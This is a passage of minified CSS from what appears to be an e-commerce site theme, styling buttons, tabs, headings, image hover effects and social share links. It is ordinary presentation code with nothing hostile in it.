h6{font-weight:300}.regular{font-weight:400}.regular a,.regular h1,.regular h2,.regular h3,.regular h4,.regular h5,.regular h6{font-weight:400}.medium{font-weight:500}.medium .post-info{font-weight:500}.medium a,.medium h1,.medium h2,.medium h3,.medium h4,.medium h5,.medium h6{font-weight:500}.light{font-weight:300}.light .post-info{font-weight:300}.light a,.light h1,.light h2,.light h3,.light h4,.light h5,.light h6{font-weight:300}.bold{font-weight:700}.bold a,.bold h1,.bold h2,.bold h3,.bold h4,.bold h5,.bold h6{font-weight:700}.bold a strong,.bold h1 strong,.bold h2 strong,.bold h3 strong,.bold h4 strong,.bold h5 strong,.bold h6 strong{font-weight:700}.btn{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.btn:focus,.btn:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.5;cursor:default;pointer-events:none}.btn:hover,.btn:active,.btn:focus{text-decoration:none}figure{margin:0}.col-15{width:20%;flex:0 0 auto}.uppercase{text-transform:uppercase}.high-light{color:#ec0101}.size-24{font-size:2.4rem}@media only screen and (max-width:1366px){.hidden-xl{display:none !important}}.border_top{border-bottom-width:0 !important;border-left-width:0 !important;border-right-width:0 !important}.border_left{border-bottom-width:0 !important;border-top-width:0 !important;border-right-width:0 !important}.border_right{border-bottom-width:0 !important;border-top-width:0 !important;border-left-width:0 !important}.border_bottom{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important}.margin_0{margin-top:0;margin-bottom:0}.margin_0 hr{margin-bottom:.5rem;margin-top:.5rem}.p_margin_0 p{margin-bottom:0}.margin_bottom_0{margin-bottom:0}.margin_bottom_0 h2,.margin_bottom_0 h3,.margin_bottom_0 h4,.margin_bottom_0 h5,.margin_bottom_0 p{margin-bottom:0}.mb_23{margin-bottom:2.3rem}.ls__1{letter-spacing:1px}.ls__2{letter-spacing:2px}.ls__3{letter-spacing:3px}.ls__4{letter-spacing:4px}.fs__0{font-size:0}.fs__45{font-size:45px}.fs__45 h3 span,.fs__45 h3 strong{font-size:45px}.max-width-640{max-width:640px}.z-index--2{position:relative;z-index:2}.bg_white .pagebuilder-button-secondary{background-color:#fff}.color_white{color:#fff}.color_white .pagebuilder-button-secondary{border-color:#fff;color:#fff;background-color:transparent}.dark_color{color:#222}.dark_color a:not(:hover){color:#222}figure.full-width img{width:100%}ul.social-link.footer li a{color:var(--footer-links-color)}@media only screen and (max-width:993px){.pagebuilder-mobile-hidden{display:none !important}}[data-element=heading_text_editer]>h2:not(:last-of-type),[data-element=heading_text_editer]>h3:not(:last-of-type),[data-element=heading_text_editer]>h4:not(:last-of-type),[data-element=heading_text_editer]>h5:not(:last-of-type),[data-element=heading_text_editer]>h6:not(:last-of-type),[data-element=heading_text_editer]>p:not(:last-of-type){margin-bottom:0}@media (max-width:768px){.size-26 span{font-size:26px !important}.size-40 span{font-size:40px !important}.size-16 span{font-size:16px !important}.text-center-sm{text-align:center !important}}div[data-content-type=tabs] .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation{border:0}div[data-content-type=tabs] .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header{background:var(--button__background);margin:0 .2rem;border:1px dashed transparent;border-radius:var(--button__border-radius) !important}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:last-child{border:1px dashed transparent}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title{border-right:0;color:var(--text__color);font-size:1.4rem;font-weight:var(--text-weight);padding:.7rem 2.5rem;text-transform:capitalize}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active{background:#fff;border-color:var(--heading__color__base);z-index:3}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active:after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active:after{display:none}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active:last-child,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active:last-child{border:1px dashed var(--heading__color__base)}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--heading__color__base)}div[data-content-type=tabs] .tabs-navigation li.tab-header:hover a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:var(--heading__color__base)}div[data-content-type=tabs] .tabs-content,.pagebuilder-content-type.pagebuilder-tabs .tabs-content{border:0;margin:0;z-index:3}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{-webkit-animation:fadeIn 1s ease;-moz-animation:fadeIn 1s ease;-ms-animation:fadeIn 1s ease;animation:fadeIn 1s ease}div[data-content-type=tabs].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{border:1px solid #e6e6e6}div[data-content-type=tabs].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{padding:20px 0}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{border:0 !important}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--theme__color__primary)}html body #maincontent div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}[data-content-type=image]{line-height:0}.elementor__item--hover,[data-content-type=image]{position:relative;overflow:hidden}.image_hover_effects--zoom .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover [data-content-type=image] img,.image_hover_effects--zoom .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:.6s ease-in-out}.image_hover_effects--zoom .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover:hover [data-content-type=image] img,.image_hover_effects--zoom .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}[data-image-hover-effects=zoom] .data-bgset-image-wrapper,[data-image-hover-effects=zoom] .post-image-effect img,[data-image-hover-effects=zoom] [data-content-type=image] img,[data-image-hover-effects=zoom] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:.6s ease-in-out}[data-image-hover-effects=zoom]:hover .data-bgset-image-wrapper,[data-image-hover-effects=zoom]:hover .post-image-effect img,[data-image-hover-effects=zoom]:hover [data-content-type=image] img,[data-image-hover-effects=zoom]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.image_hover_effects--overlay .elementor__item--hover{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.image_hover_effects--overlay .elementor__item--hover .data-bgset-image-wrapper:before,.image_hover_effects--overlay .elementor__item--hover .post-image-effect:before,.image_hover_effects--overlay .elementor__item--hover [data-content-type=image]:before,.image_hover_effects--overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);border-radius:inherit;z-index:1}.image_hover_effects--overlay .elementor__item--hover:hover .data-bgset-image-wrapper:before,.image_hover_effects--overlay .elementor__item--hover:hover .post-image-effect:before,.image_hover_effects--overlay .elementor__item--hover:hover [data-content-type=image]:before,.image_hover_effects--overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:before{background-color:rgba(0,0,0,.2)}[data-image-hover-effects=overlay]{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}[data-image-hover-effects=overlay] .data-bgset-image-wrapper:before,[data-image-hover-effects=overlay] .post-image-effect:before,[data-image-hover-effects=overlay] [data-content-type=image]:before,[data-image-hover-effects=overlay] div[class*="pagebuilder-banner-wrapper background-image"]:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);border-radius:inherit;z-index:1}[data-image-hover-effects=overlay]:hover .data-bgset-image-wrapper:before,[data-image-hover-effects=overlay]:hover .post-image-effect:before,[data-image-hover-effects=overlay]:hover [data-content-type=image]:before,[data-image-hover-effects=overlay]:hover div[class*="pagebuilder-banner-wrapper background-image"]:before{background-color:rgba(0,0,0,.2)}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper:before,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect:before,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type=image]:before,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,.3);content:"";z-index:2}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type=image] img,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper:before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect:before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type=image]:before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type=image] img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}[data-image-hover-effects=zoom-overlay] .data-bgset-image-wrapper:before,[data-image-hover-effects=zoom-overlay] .post-image-effect:before,[data-image-hover-effects=zoom-overlay] [data-content-type=image]:before,[data-image-hover-effects=zoom-overlay] div[class*="pagebuilder-banner-wrapper background-image"]:before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,.3);content:"";z-index:2}[data-image-hover-effects=zoom-overlay] .data-bgset-image-wrapper,[data-image-hover-effects=zoom-overlay] .post-image-effect img,[data-image-hover-effects=zoom-overlay] [data-content-type=image] img,[data-image-hover-effects=zoom-overlay] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}[data-image-hover-effects=zoom-overlay]:hover .data-bgset-image-wrapper:before,[data-image-hover-effects=zoom-overlay]:hover .post-image-effect:before,[data-image-hover-effects=zoom-overlay]:hover [data-content-type=image]:before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}[data-image-hover-effects=zoom-overlay]:hover .data-bgset-image-wrapper,[data-image-hover-effects=zoom-overlay]:hover .post-image-effect img,[data-image-hover-effects=zoom-overlay]:hover [data-content-type=image] img,[data-image-hover-effects=zoom-overlay]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type=image]:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:before,.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type=image]:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type=image]:hover:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:before{width:0}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type=image]:hover:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{height:0}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type=image]:hover:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:before,.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type=image]:hover:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{background-color:rgba(255,255,255,.15)}[data-image-hover-effects=box-effect] .data-bgset-image-wrapper:before,[data-image-hover-effects=box-effect] .post-image-effect:before,[data-image-hover-effects=box-effect] [data-content-type=image]:before,[data-image-hover-effects=box-effect] div[class*="pagebuilder-banner-wrapper background-image"]:before,[data-image-hover-effects=box-effect] .data-bgset-image-wrapper:after,[data-image-hover-effects=box-effect] .post-image-effect:after,[data-image-hover-effects=box-effect] [data-content-type=image]:after,[data-image-hover-effects=box-effect] div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}[data-image-hover-effects=box-effect] .data-bgset-image-wrapper:hover:before,[data-image-hover-effects=box-effect] .post-image-effect:hover:before,[data-image-hover-effects=box-effect] [data-content-type=image]:hover:before,[data-image-hover-effects=box-effect] div[class*="pagebuilder-banner-wrapper background-image"]:hover:before{width:0}[data-image-hover-effects=box-effect] .data-bgset-image-wrapper:hover:after,[data-image-hover-effects=box-effect] .post-image-effect:hover:after,[data-image-hover-effects=box-effect] [data-content-type=image]:hover:after,[data-image-hover-effects=box-effect] div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{height:0}[data-image-hover-effects=box-effect] .data-bgset-image-wrapper:hover:before,[data-image-hover-effects=box-effect] .post-image-effect:hover:before,[data-image-hover-effects=box-effect] [data-content-type=image]:hover:before,[data-image-hover-effects=box-effect] div[class*="pagebuilder-banner-wrapper background-image"]:hover:before,[data-image-hover-effects=box-effect] .data-bgset-image-wrapper:hover:after,[data-image-hover-effects=box-effect] .post-image-effect:hover:after,[data-image-hover-effects=box-effect] [data-content-type=image]:hover:after,[data-image-hover-effects=box-effect] div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{background-color:rgba(255,255,255,.15)}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.rokan-title,.elementor__header,.block .title.rokan-title{margin-bottom:3rem;text-align:center}.rokan-title .module-title,.elementor__header .module-title,.block .title.rokan-title .module-title,.rokan-title .elementor__headline,.elementor__header .elementor__headline,.block .title.rokan-title .elementor__headline,.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong,.rokan-title h3,.elementor__header h3,.block .title.rokan-title h3{font-size:2.4rem;text-transform:capitalize;margin-bottom:0}.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong{margin-top:0}.rokan-title .short_description,.elementor__header .short_description,.block .title.rokan-title .short_description,.rokan-title .short-description,.elementor__header .short-description,.block .title.rokan-title .short-description,.rokan-title .elementor__description,.elementor__header .elementor__description,.block .title.rokan-title .elementor__description,.rokan-title .des,.elementor__header .des,.block .title.rokan-title .des,.rokan-title .short-des,.elementor__header .short-des,.block .title.rokan-title .short-des{font-size:1.4rem;font-family:var(--other_font_family);margin-bottom:0}.rokan-title .short_description .action.select,.elementor__header .short_description .action.select,.block .title.rokan-title .short_description .action.select,.rokan-title .short-description .action.select,.elementor__header .short-description .action.select,.block .title.rokan-title .short-description .action.select,.rokan-title .elementor__description .action.select,.elementor__header .elementor__description .action.select,.block .title.rokan-title .elementor__description .action.select,.rokan-title .des .action.select,.elementor__header .des .action.select,.block .title.rokan-title .des .action.select,.rokan-title .short-des .action.select,.elementor__header .short-des .action.select,.block .title.rokan-title .short-des .action.select{font-family:var(--other_font_family);padding-left:5px;margin:0}.rokan-title.has-see-all,.elementor__header.has-see-all,.block .title.rokan-title.has-see-all{position:relative}.rokan-title.has-see-all .module-title,.elementor__header.has-see-all .module-title,.block .title.rokan-title.has-see-all .module-title{padding-right:10%;position:relative}.rokan-title.has-see-all .see-all,.elementor__header.has-see-all .see-all,.block .title.rokan-title.has-see-all .see-all{position:absolute;right:-1rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:1.4rem;display:inline-block;text-decoration:none}.rokan-title.has-see-all .see-all:not(:hover),.elementor__header.has-see-all .see-all:not(:hover),.block .title.rokan-title.has-see-all .see-all:not(:hover){color:var(--text__color)}.rokan-title.has-see-all .see-all:after,.elementor__header.has-see-all .see-all:after,.block .title.rokan-title.has-see-all .see-all:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.rokan-title.container-header-widget-product-advanced,.elementor__header.container-header-widget-product-advanced,.block .title.rokan-title.container-header-widget-product-advanced{margin-bottom:0}.rokan-title .module-title,.elementor__header .module-title,.block .title.rokan-title .module-title,.rokan-title .elementor__headline,.elementor__header .elementor__headline,.block .title.rokan-title .elementor__headline,.rokan-title h3,.elementor__header h3,.block .title.rokan-title h3{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;justify-content:center;align-items:center}.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after,.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{content:"";display:inline-block;width:6rem;height:2px;background:var(--heading__color__base)}.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after{margin-left:3rem}.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{margin-right:3rem}@media all and (max-width:576px){.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after,.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{width:3rem}.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after{margin-left:1rem}.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{margin-right:1rem}}.other_font,.post-view .post-posed-date .value,#post-comments .publish-date{font-family:var(--other_font_family);font-style:italic !important}ul.social-link{padding-left:0;margin-bottom:0}ul.social-link li{display:inline-flex;margin-bottom:1rem}ul.social-link li a{display:inline-flex;align-items:center;justify-content:center;background:false;padding-right:.2rem;padding-left:.2rem;border-radius:0;color:var(--text__color);font-size:16px}ul.social-link li a .text{display:none}ul.social-link li:not(:last-of-type){margin-right:2rem}ul.social-link li:hover a{-webkit-transform:translateY(-4px) translateZ(0);-moz-transform:translateY(-4px) translateZ(0);-ms-transform:translateY(-4px) translateZ(0);transform:translateY(-4px) translateZ(0)}.product-share-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.3rem}.product-share-links .share-links .share-links-click{text-transform:capitalize;min-height:3.5rem;display:inline-flex;align-items:center}.product-share-links .share-links .share-links-click:before{content:"\e9f2";font-family:iconKalles;font-size:16px;color:var(--text__color);line-height:1;font-display:swap;position:relative;padding-right:1rem;top:-1px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-share-links .share-links .share-links-click:not(:hover){color:var(--text__color)}.product-share-links .share-links .share-links-click:hover:before{color:var(--theme__color__primary)}.product-share-links{justify-content:center}.product-share-links .share-links{display:none}.product-share-links .share-dialog{margin-left:0;margin-top:3.5rem}.product-share-links .share-dialog a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;display:inline-block}.product-share-links .share-dialog a .icon{background-color:transparent !important;font-size:1.8rem;color:#222;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-share-links .share-dialog a:hover{-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.product-share-links .share-dialog a:hover .fa-facebook-f{color:#3b5998}.product-share-links .share-dialog a:hover .fa-twitter{color:#1da1f2}.product-share-links .share-dialog a:hover .fa-pinterest{color:#e61b27}.product-share-links .share-dialog a:hover .fa-google{color:#ed3c32}.share-dialog{margin-left:1rem}.share-dialog a .icon{color:#fff;width:3.5rem;height:3.5rem;display:inline-flex;justify-content:center;align-items:center;font-size:1.3rem;border-radius:50%}.share-dialog a .icon.fa-facebook-f{background:#3b5998}.share-dialog a .icon.fa-twitter{background:#1da1f2}.share-dialog a .icon.fa-pinterest{background:#e61b27}.share-dialog a .icon.fa-google{background:#ed3c32}.share-dialog a:not(:last-child){margin-right:.4rem}.no-padding .pagebuilder-column-group{padding:0;margin:0}.bottom .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:flex-end}.border-1{border:1px solid #ddd}.icons a span{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.icons a span:after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";display:inline-block;margin-left:5px;font-size:16px;color:currentColor;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.icons a span:hover{opacity:.8}.icons a span:hover:after{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.pagebuilder-gallery.style2{text-align:center}.pagebuilder-gallery.style2 .elementor-img-item{max-width:110px;margin:auto}.pagebuilder-gallery.style2 .elementor-img-item figure a{opacity:.5;-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:filter .3s,opacity .3s,-webkit-filter .3s}.pagebuilder-gallery.style2 .elementor-img-item figure:hover a{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}.pagebuilder-gallery.style3{text-align:center}.pagebuilder-gallery.style3 .elementor-img-item{max-width:105px;margin:auto}.pagebuilder-gallery.style3 .elementor-img-item figure:hover a{-webkit-animation:.5s bounceIn;-moz-animation:.5s bounceIn;-ms-animation:.5s bounceIn;animation:.5s bounceIn}.elementor__heading.style2 h3 span{display:inline-block;position:relative;z-index:3}.elementor__heading.style2 h3 span:after{content:"";display:block;position:relative;width:60%;max-width:150px;height:2px;background-color:currentColor;margin:12px auto 0}.elementor__heading.style3{display:inline-block;padding:10px;background-color:#222}.elementor__heading.style3>div{border:1px solid #fff;padding:15px 57px}.elementor__heading.style5{max-width:800px;margin:auto;padding:45px 15px;background:rgba(255,255,255,.85)}.title_9 h3 span{position:relative}.title_9 h3 span:after{content:"";height:8px;background-color:var(--theme__color__primary);position:absolute;bottom:4px;opacity:.3;left:0;width:100%;z-index:-1}a.pagebuilder-button-link{font-size:16px;font-weight:400;padding:0;margin:0;line-height:2.24rem;color:var(--button__color) !important;border-bottom:2px solid var(--button__color);transition:all .3s}a.pagebuilder-button-link:hover{color:var(--link__hover__color) !important;border-bottom:2px solid var(--button__color)}div[data-content-type=tabs].tab-button-style2 .tabs-navigation li.tab-header{border:0 !important;border-radius:0 !important;background:0 0}div[data-content-type=tabs].tab-button-style2 .tabs-navigation li.tab-header a{padding:2.5px 15px;font-size:1.6rem;font-weight:500}div[data-content-type=tabs].tab-button-style2 .tabs-navigation li.tab-header a span{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px}div[data-content-type=tabs].tab-button-style2 .tabs-navigation li.tab-header a span:after{content:'';position:absolute;bottom:3px;left:0;width:0;height:2px;-webkit-transition:width .4s cubic-bezier(.175,.885,.32,1.15);-moz-transition:width .4s cubic-bezier(.175,.885,.32,1.15);-ms-transition:width .4s cubic-bezier(.175,.885,.32,1.15);transition:width .4s cubic-bezier(.175,.885,.32,1.15)}div[data-content-type=tabs].tab-button-style2 .tabs-navigation li.tab-header.ui-state-active a span:after{width:100%;background-color:var(--heading__color__base)}div[data-content-type=tabs].tab-button-style2.tab-se2 .tabs-navigation li.tab-header a{display:inline-flex;align-items:center;padding:2.5px 0}div[data-content-type=tabs].tab-button-style2.tab-se2 .tabs-navigation li.tab-header a:after{content:"";height:14px;margin:0 15px;display:inline-block;vertical-align:bottom;width:1px;background-color:#adadad;-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);transform:rotate(25deg)}div[data-content-type=tabs].tab-button-style2.tab-se2 .tabs-navigation li.tab-header.ui-state-active a span{color:var(--theme__color__primary)}div[data-content-type=tabs].tab-button-style2.tab-se2 .tabs-navigation 